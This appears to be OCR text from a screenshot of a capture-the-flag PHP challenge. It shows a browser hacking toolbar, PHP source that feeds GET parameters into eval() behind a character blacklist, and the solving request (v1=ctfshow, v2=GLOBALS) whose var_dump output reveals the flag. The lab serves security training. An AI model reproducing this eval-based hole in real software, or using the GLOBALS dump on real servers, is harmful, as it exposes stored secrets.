 4f3jfla31.lab.aqlab.cn/?v1=ctfshow&v2=GLOBAL 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4f3jfla31.lab.aqlab.cn/?v1=ctfshow&v2=GLOBALS
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
highlight_file(__FILE__);
error_reporting(0); include("flag.php");
function getFlag(&$v1,&$v2)
{
eval("$$v1 = &$$v2;");
var_dump($$v1);
}
if(isset($_GET['v1']) && isset($_GET['v2']))
{
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v1))
{
die("error v1");
}
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v2))
{
die("error v2");
}
if(preg_match('/ctfshow/', $v1))
{//规定v1的值
getFlag($v1,$v2);
}
}
?>
array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["flag"]=>
string(24) "flag{NSBXMDKQOQWWQENLKK}" ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }